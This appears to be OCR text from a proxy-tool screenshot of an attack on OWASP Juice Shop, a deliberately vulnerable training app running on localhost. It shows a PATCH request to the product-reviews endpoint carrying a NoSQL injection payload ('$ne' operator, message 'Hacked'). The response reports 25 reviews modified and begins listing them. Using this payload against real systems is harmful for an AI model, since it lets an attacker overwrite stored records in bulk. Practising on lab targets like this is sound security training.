 Request
Pretty Raw \n Actions
1 PATCH /rest/products/reviews HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 X-User-Email: xohix82421@karavic.com
9 Content-Type: application/json
10 Content-Length: 42
11 Origin: http://localhost:3000
12 Connection: close
13 Referer: http://localhost:3000/
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"id":{
"$ne":-1
},
"message":"Hacked"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 ETag:
8 Vary: Accept-Encoding
9 Date: Mon, 04 Apr 2022 06:52:46 GMT
10 Connection: close
11 Content-Length: 7025
12
13 {
"modified":25,
"original":[
{
"message":"Here yo' learn how tha fuck ta not show yo' goddamn phone on camera!",
"author":"mc.safesearch@juice-sh.op",
"product":36,
"likesCount":0,
"likedBy":[
],
"_id":"4ykSHdmgFkK3h5KTQ"
},
{
"message":"Fry liked it too.",
"author":"bender@juice-sh.op",
"product":6,
"likesCount":0,
"likedBy":[
],
"_id":"7YPMMHtAR9mADJFTF"
},
{
"message":"I bought it, would buy again. 5/7",
"author":"admin@juice-sh.op",
"product":3,
"likesCount":0,
"likedBy":[
],
"_id":"8Gmh6QkQrtwuBYZS3"
},